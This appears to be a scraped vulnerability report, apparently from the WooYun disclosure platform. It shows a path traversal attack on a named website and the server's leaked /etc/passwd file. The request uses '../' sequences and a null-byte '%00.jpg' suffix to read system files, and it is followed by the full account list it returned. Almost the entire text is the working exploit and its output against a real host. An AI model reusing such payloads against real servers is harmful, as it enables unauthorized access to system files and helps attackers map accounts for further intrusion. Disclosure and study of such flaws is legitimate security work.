 www.iplaybox.net/?do=display&id=3653&mod=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false 360shopftp:x:500:500::/var/www/html:/sbin/nologin
www.wooyun.org